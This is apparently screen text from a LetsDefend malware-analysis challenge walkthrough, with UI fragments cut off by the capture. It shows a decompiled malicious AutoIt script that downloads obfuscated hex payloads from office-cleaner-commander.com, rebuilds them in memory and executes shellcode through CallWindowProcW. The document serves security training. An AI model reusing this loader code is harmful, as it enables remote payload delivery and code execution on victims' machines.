 Challenge: Malicious AutoIT
Challenge - LetsDefend
Challenge - LetsDefend
Challenge - LetsDefend
AutoIt Scripting Language - Au
VirusTotal - File - 8e361e1c2f06
From Hex - CyberChef
Private browsing
https://app.letsdefend.io/challenge/malicious-au
LetsDefend
Hon
Challenge >
Malicious AutoIT
Our organization's Security Operations Center (SOC) h
analyze this exe and help us answer the following que
File Location: C:\Users\LetsDefend\Desktop\Challeng
File Password: infected
Lab Environment
Username: LetsDefend
Password: *blank* Hostname: 3.14.6.1
C:\Users\LetsDefend\Desktop\ChallengeFile\output\script.au3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
script.au3
18 EXAMPLE ( )
19 Func EXAMPLE ( )
20 EndFunc
21 Func SXCQKFUNC ( )
22 Return 552638672
23 EndFunc
24 Func WGRDZIRETHYGPDFUNC ( )
25 Global $IEGWVTWNCN_MHBGW_YINUBC = 43624
26 EndFunc
27 Func TGQNDOVVNYFUNC ( )
28 Global Const $HGYPTQKZYROMAUW = 226
29 EndFunc
30 Func DAVWGXUDI ( )
31 Return 1554069542
32 EndFunc
33 Func FUNC_401 ( )
34 Return 54453
35 EndFunc
36 Func FUNC_1504 ( )
37 Global Const $MCPYZSDWWFPOYQRTLXTSHKW = 90808652
38 EndFunc
39 Local $FQWVYUETU = InetRead ( "http://office-cleaner-commander.com//Pay.txt" )
40 Local $FHVTSAVVO = "0x" & BinaryToString ( $FQWVYUETU )
41 Local $FHVTSAVVO1 = StringReplace ( $FHVTSAVVO , "Z5EckN7Efa" , "000" )
42 Local $FPWIRTAFY = InetRead ( "http://office-cleaner-commander.com/Run.txt" )
43 Local $YPTWZEMOE = "0x" & BinaryToString ( $FPWIRTAFY )
44 Local $ZEWPBOGHI = StringReplace ( $YPTWZEMOE , "QMZXV" , "0" )
45 Global $XIMOIQLNC = StringLeft ( @ProgramFilesDir , 1 )
46 Local $APWDKQXNQ = BinaryToString ( "0x3A5C57696E646F77735C53797374656D33325C" )
47 Global $FHRAGATGG = @ScriptFullPath
48 Local $NSXSMPDFO = DllStructCreate ( "byte[" & BinaryLen ( $ZEWPBOGHI ) & "]" )
49 Local $SZMFGKHSE = DllStructCreate ( "byte[" & BinaryLen ( $FHVTSAVVO1 ) & "]" )
50 DllStructSetData ( $NSXSMPDFO , 1 , $ZEWPBOGHI )
51 DllStructSetData ( $SZMFGKHSE , 1 , $FHVTSAVVO1 )
52 For $G = 1 To 1
53 DllCall ( "user32.dll" , "int" , "CallWindowProcW" , "ptr" , DllStructGetPtr ( $NSXSMPDFO ) , "wstr" , ( $FHRAGATGG ) , "ptr" ,
DllStructGetPtr ( $SZMFGKHSE ) , "int" , 0 , "int" , 0 )
54 Next
55
56
AutoIt
length : 2,982 lines : 56
Ln : 53 Col : 26 Sel : 11 | 1
Windows (CR LF)
UTF-8
INS
5:32 PM
9/21/2024
LETSDEFEND
https://letsdefend.io/
Buy Me A Coffee
subscribe for additional content!
I am also on Twitter: @infosec_bret
This is an